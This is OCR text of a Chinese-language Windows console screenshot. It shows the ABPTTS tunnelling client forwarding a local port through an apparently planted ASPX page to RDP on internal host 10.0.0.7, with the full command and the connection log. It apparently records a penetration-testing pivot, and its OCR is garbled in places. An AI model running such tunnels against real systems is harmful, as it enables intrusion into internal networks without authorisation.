 管理员: 命令提示符 - python abpttsclient.py -u http:/ Actions.aspx -c shellbox\config....
C:\Tools\隧道\ABPTTS>python abpttsclient.py -u http:/ /SesActions.aspx -c shel
lbox\config.txt -f 127.0.0.1:389/10.0.0.7:3389
[2019-02-02 20:07:27.960000] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-02-02 20:07:27.962000] --==[[ - Client - ]]==--
[2019-02-02 20:07:27.963000] Ben Lincoln, NCC Group
[2019-02-02 20:07:27.965000] Version 1.0 - 2016-07-30
[2019-02-02 20:07:27.972000] Listener ready to forward connections from 127.0.0.1:389 to 10.0.0.7:3389 via htt
p:/ /SesActions.aspx
[2019-02-02 20:07:27.973000] Waiting for client connection to 127.0.0.1:389
[2019-02-02 20:07:46.338000] Client connected to 127.0.0.1:389
[2019-02-02 20:07:46.340000] Waiting for client connection to 127.0.0.1:389[2019-02-02 20:07:46.340000] Connec
ting to 10.0.0.7:3389 via h /SesActions.aspx
[2019-02-02 20:07:48.846000] Server set cookie ASP.NET_SessionId=lbilzs5agayhm5f0cnjm2dj1; path=/; HttpOnly
[2019-02-02 20:07:48.850000] [(S2C) 10.0.0.7:3389 -> 127.0.0.1:389 -> 127.0.0.1:49216 (Connection ID: 0B8EB5A3
030FF826)]: Server created connection ID 0B8EB5A3030FF826
安全先师